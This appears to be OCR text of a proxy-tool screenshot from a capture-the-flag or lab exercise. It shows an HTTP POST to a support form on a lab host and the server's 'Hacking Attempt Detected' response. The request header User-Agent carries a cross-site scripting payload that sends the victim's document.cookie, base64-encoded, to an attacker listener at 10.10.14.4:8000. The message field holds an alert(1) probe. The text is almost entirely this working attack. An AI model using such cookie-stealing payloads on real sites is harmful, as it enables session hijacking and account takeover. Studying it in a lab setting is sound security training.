 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.129.5.239:5000
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.5.239:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.4:8000/?cookie="+btoa(document.cookie);</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.5.239:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=John&lname=Doe&email=test%40test.com&phone=123456789&message=<script>alert(1)</script>
Response
Pretty Raw Hex Render
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.129.5.239:5000/support
Headers: Host: 10.129.5.239:5000
Content-Length: 92
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.129.5.239:5000
Content-Type: application/x-www-form-urlencoded
User-Agent:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
exchange;v=b3;q=0.7
Referer: http://10.129.5.239:5000/support
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Connection: close